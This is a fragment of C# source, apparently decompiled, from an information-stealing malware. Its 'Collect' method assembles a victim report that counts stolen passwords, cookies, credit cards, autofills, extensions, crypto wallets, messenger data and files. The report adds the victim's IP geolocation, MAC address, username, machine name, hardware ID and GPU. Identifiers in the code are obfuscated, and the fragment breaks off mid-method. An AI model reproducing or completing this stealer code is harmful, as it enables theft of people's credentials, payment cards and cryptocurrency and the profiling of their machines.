 protected override LogRecord[] Collect()
{
double totalRam = Information.GetTotalRam();
JsonParser jsonParser = new JsonParser();
string format = "\r\n\r\n    ----- log Data -----\r\n\r\n{0,-25}{1}\r\n{2,-25}{3}\r\n{4,-25}{5}\r\n{6,-25}{7}\r\n{8,-25}{9}\r\n{10,-25}{11}\r\n{12,-25}{13}\r\n
{14,-25}{15}\r\n\r\n    ----- Geolocation Data -----\r\n\r\n{16,-25}{17}\r\n{18,-25}{19} ({20})\r\n{21,-25}{22}\r\n{23,-25}{24}\r\n{25,-25}{26}\r\n\r\n
----- Hardware Info -----\r\n\r\n{27,-25}{28}\\{29} \r\n{30,-25}{31} {32}\r\n{33,-25}{34}\r\n{35,-25}{36}\r\n{37,-25}{38}\r\n{39,-25}{40} / {41} GB\r\n\r\n
----- Logs Tag Info -----\r\n\r\n{42,-25}{43}\r\n\r\n{44,-25}{45}\r\n\r\n\r\n{46,-25}{47}\r\n{48,-25}{49}";
object[] array = new object[50];
array[0] = "Pass:";
array[1] = Seefwer.Pagvennitegft.Count;
array[2] = "Cookies:";
array[3] = Seefwer.CookieCount;
array[4] = "Credit Cards:";
array[5] = Seefwer.CreditCardCount;
array[6] = "AutoFills:";
array[7] = Seefwer.AutoFillCount;
array[8] = "Extensions";
array[9] = Seefwer.ExtensionsCount;
array[10] = "Wallets:";
array[11] = Seefwer.Waladount;
array[12] = "Messenger:";
array[13] = Seefwer.MessageCount;
array[14] = "Files:";
array[15] = Seefwer.FilesCount;
array[16] = "IP:";
array[17] = jsonParser.ParseString("query", Information.JsonString, false);
array[18] = "Country:";
array[19] = jsonParser.ParseString("country", Information.JsonString, false);
array[20] = jsonParser.ParseString("countryCode", Information.JsonString, false);
array[21] = "City:";
array[22] = jsonParser.ParseString("city", Information.JsonString, false);
array[23] = "Postal:";
array[24] = jsonParser.ParseString("zip", Information.JsonString, false);
array[25] = "MAC:";
array[26] = Information.GetMac();
array[27] = "Username:";
array[28] = Environment.UserName;
array[29] = Environment.MachineName;
array[30] = "Windows name:";
array[31] = Information.GetWindowsVersion();
array[32] = (Environment.Is64BitOperatingSystem ? "x64" : "x32");
array[33] = "Hardware ID:";
array[34] = Information.GetHwid();
array[35] = "GPU:";
array[36] = string.Join(string.Format("\r\n{0,-25}", ""), Information.GetGPUs());